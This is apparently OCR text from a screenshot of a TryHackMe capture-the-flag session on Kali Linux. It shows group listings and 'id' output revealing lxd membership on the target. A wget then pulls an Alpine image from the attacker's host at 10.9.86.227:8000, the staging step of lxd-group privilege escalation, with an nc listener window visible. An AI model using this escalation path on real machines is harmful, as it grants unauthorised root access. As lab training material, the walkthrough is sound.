 GitHub - saghul/lxd...
theachacker@kali: ...
12:54 PM
79%
theachacker@kali: ~/tryhackme/anonymous
File Edit View Search Terminal Tabs Help
theachacker@kali: ~/Downloads
theachacker@kali: ~/tryhackme/anonymous
theachacker@kali: ~/tryhackme/anonymous
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-network:x:102:
systemd-resolve:x:103:
input:x:104:
crontab:x:105:
syslog:x:106:
messagebus:x:107:
lxd:x:108:namelessone
mlocate:x:109:
uuidd:x:110:
ssh:x:111:
landscape:x:112:
namelessone:x:1000:
ssl-cert:x:114:
rdma:x:115:
sambashare:x:116:
ftp:x:113:
namelessone@anonymous:~$ id
id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$ wget http://10.9.86.227:8000/alpine-v3.12-x86_64-20200911_1251.tar.gz
11_1251.tar.gz 9.86.227:8000/alpine-v3.12-x86_64-2020091
--2020-09-11 16:53:58--  http://10.9.86.227:8000/alpine-v3.12-x86_64-20200911_1251.tar.gz
Connecting to 10.9.86.227:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3186668 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200911_1251.tar.gz’
alpine-v3.12-x86_64 100%[===================>]   3.04M   786KB/s    in 4.9s
2020-09-11 16:54:03 (635 KB/s) - ‘alpine-v3.12-x86_64-20200911_1251.tar.gz’ saved [3186668/3186668]
namelessone@anonymous:~$ ls
ls
alpine-v3.12-x86_64-20200911_1251.tar.gz  pics  user.txt
namelessone@anonymous:~$
[9] 0:nc*Z 1:sudo-
"kali" 12:54 11-Sep-20